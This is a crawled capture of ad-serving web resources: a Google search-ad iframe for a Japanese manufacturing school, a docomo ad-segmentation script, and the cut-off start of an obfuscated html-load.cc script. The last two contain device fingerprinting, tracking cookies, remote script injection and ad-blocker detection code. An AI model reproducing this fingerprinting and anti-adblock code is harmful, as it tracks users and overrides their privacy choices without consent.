href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjeiN_h3LiSAxXJMggFHfndCa0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p_iviIgF66psTVVjqXtQbMJW16A&amp;q&amp;nis=4&amp;adurl=https://www.ast-c.co.jp/seminar/monozukuri_school.html?gad_source%3D5%26gad_campaignid%3D23239583743%26gclid%3DEAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg" alt="" loading="lazy" class="img"></div></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjeiN_h3LiSAxXJMggFHfndCa0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p_iviIgF66psTVVjqXtQbMJW16A&amp;q&amp;nis=4&amp;adurl=https://www.ast-c.co.jp/seminar/monozukuri_school.html?gad_source%3D5%26gad_campaignid%3D23239583743%26gclid%3DEAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; "><span style='display:inline;text-transform:inherit;' class="si130 span">ものづくり</span>スクール</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">スポンサー</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjeiN_h3LiSAxXJMggFHfndCa0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p_iviIgF66psTVVjqXtQbMJW16A&amp;q&amp;nis=4&amp;adurl=https://www.ast-c.co.jp/seminar/monozukuri_school.html?gad_source%3D5%26gad_campaignid%3D23239583743%26gclid%3DEAIaIQobChMI3ojf4dy4kgMVyTIIBR353QmtEAAYASAAEgJowPD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.ast-c.co.jp/monozukuri/school</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">一気通貫生産方式で現場改善 - 製造業の基礎知識、生産管理などを体系的に習得。現場で即戦力となるスキルを習得できます。 
現場経験豊富なプロ講師陣が完全サポート。最新のノウハウで御社の生産性向上を支援します。</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="vYszQxSLyG07YpXxDY12Jg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"34B_aZ6dNMnloNgP-bun6Ao"}],"bg":{"i":"https://www.google.com/js/bg/MihF79xbtN-jC27Z8yty-RAjEVBlPver5AKPphq_Rlo.js","p":"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[base64]/h+ZEZxvlhpStsKtHuIYMMp3wH9J73TxBZsx6Rbb705cvF66x0lnfy6uBJjaqEp6oOTnRoI2XpgNnrkLs9bFPbLaRAy9cqL5MXbEVs6bjkPJaju1A3UQKe8/yjxDZe9273RNbPrlq6gT2bujYslw8DGmv1RNE5mRy5wqS8BfNhWO6HHU1Jsy9iNznBfYU4j0oVf3tDHlWzbH6Oz+WvNQDO1OfMj4OhcFC7fCjOsbVCQRTfx0EgN9GT9nFNpyhJRjBTE/jEnRuulXHZqXfuDnKR0tK7larGIxY9t5yQHsmSL6apGYGz2RdmSj3qaU6sA4wBYCEG13pz316RL7sV78LFw2jsafAznz/D9CPHBA6iCd7vbLQI/WNa9z1OSVqL3eSoMaqjRLfYIAXcb3k6qPaiOkC0l8jCEFlbXanj6BobkhiCxKGHhBUsaI14MiGukNeetsQJUe0tcPH3DIkyypOWujjYrtpQpQRCjQQvqWCOgn2X1dXX6eeRYUW4cWXt4Yv6DqtGB6rre/G3SFfMwh7VFVqObAL4C/GQ9eIFu2oRpak1p34mXXIfUL5FLsPcSRO8+n+8R4ASdAVZ+3m1UNIBIQKYjuPZXz+NKKpwPak6Nb5Lodsz+diloWlBBiYsMtPS+08X+N+gMMuCaZV9HyDh67z3OZ237pcuzeFfKZ3ngNYt/vB388emqhCoUSObK1jzrPw6WWrCZ5hTyDEpiNTopJMXceiwQ4CTCFvSSXCENEfVl8aXQCPfY7HZB7OniMkuF68j/f1Rp5w2gK2vPsFRqhmGF/GY5pINcVHT5nDeO2KU4Pd2tjpcEiera8jtB5AyRGSG26QiAdEr85zzV+PEG/VEcgRDoUttmXM8mI63tirW0RrGB1YbLNDWmLwkx+VhCl0nMkZ3ZJFgxNQu+yFwifKxqXKJHtOTShM9RU7MXs+RhJ7IwRfjSe9GVuED5DnlLFDMoAKcCHrX2AD57c0cSjdolMMxdQK3QGz+/mSVxdDM7fE9bRAPYTOMhV1dwrmrzmAluEZX1+p5xsgQAy09L7cpFpVZLfafTsI+f//Vy2yDFo5c7AoLOd63aVboAPIqWgLGTBlc67/4yEl0U5e9vpdm5WikYI3aNk6TQFeFJuW7Ul30x+aj474wHsjM/EgvU1gzalAWWzELWapy1MG6TJEup2V/YqaQ4AJVbVWpoL70asR9wq57NRUOl4+QdTgrStgEuVBcS2hQiSMre4cZ16CkMAPRaPdPD1ERj0Atx9NeDRzrewJnQYzXWFaWlWv/aHL0jvtQjPmHCOsF4pKIbxJLHxn4Q8vNviysA3u2QD61OcfYyT/vdwrEQNHhJofBULNDlSNRSb20Og+iNNtscMUn+ouuA49VZgsel1XvSKbOdlg9Pcw/0HFdaP43z0MgyvqNgWxJj/Jjhqm0nhu0rSOTOWFe5YJDW9vc2jjITilBzYASzU4+JPcyexf6ZYmjY3sS8pua0qVB4Lca6B6/[base64]/8uBsNm3qhdbJaHHQGOsoub+C2WbV/40+zT5eT7Z5GH8HMVAkwoWl77ngo74KnuIB8U8+7lq51BUEK2T9OSVOPmrDmvk9i4FSARbwc+cbrAsByJSsdasO2RoQSalFF24C6U9PvK075OvQy9tibAOBFmz13JsuFXXGM975CVlQxWP/gQtk44xBQITpcuF9RGBs2ITXZUAfBDc0GXQouYXLmIXXomw4THMK9sLOYWruxBEQklpQ/Gp+TLlSg2ENA9Zlkur1Omt3GENlGkwuJ0yYa3weLjn96M1HTQ/ALRzOqDgNzghC+iipeYE9YP7t0P0pUj5cm/aXh9pDZLYyX7Z8PMtMjD/UlvLs3lAc42sZxXJrLADsOJYTiWWmAHfOf8lSjXJlZd6yLX8EKpePQSNV6gXaRTImW4paaFSGvJ00yMTLIRGHjzbK4hgKELag6KE9i9P0wCOA908M2K6LO4WLcZf5dqlzvMKpLC3cssXJGWmR6AX3r1kJfVwXUnKaPJ9MEJR1/Ujle2K1igVnemNICL+FMLFC9JET4BOmRDLz+XeGdGQ0zVk7+2nxVNhb7SeQQeUSCly2xFrTs7zFcEml+HVqvZtAWM9WtfQRHgY+NR08/9oignC8BHm8N3tEeX3XyJIVOPPxg2BJlr/8U15U1riYLBNvlbob5xLAfrNbJh0NKKHL+4G0w7Am/ESn7WZTaVU3Jmms1jOVymoZ5iCOLgcfoQXrjlVXJphIlhKguKcfDYxfKrhO6WyO7s13creqocD7aVAektVL2Djpo+IOOpsRoTTsSWk0C19gacfD/2qP8BHgSNShMs8BjcSiumoHrCz2smWkvsKPFZdLwTkKeyl3kblyLs9a9XcMEelawqfsRSZpfr44nrLSWcSV/UmRhYk43n3+O0L+8EdEkiF0T1twgA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"34B_aZ6dNMnloNgP-bun6Ao"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="vYszQxSLyG07YpXxDY12Jg"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js
body_size: 1830
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=4",cookieName="jyudan_query_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_query_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var a=new Date((new Date).getTime()+86400000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+a+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(d){var f=d.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var c=document.createElement("script");pfv=a+f;c.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(c)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var a=navigator.userAgent;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChk(a))){osAndChk(a)&&!andVerChk(a)&&cset(),osMacChk(a)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128097
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? 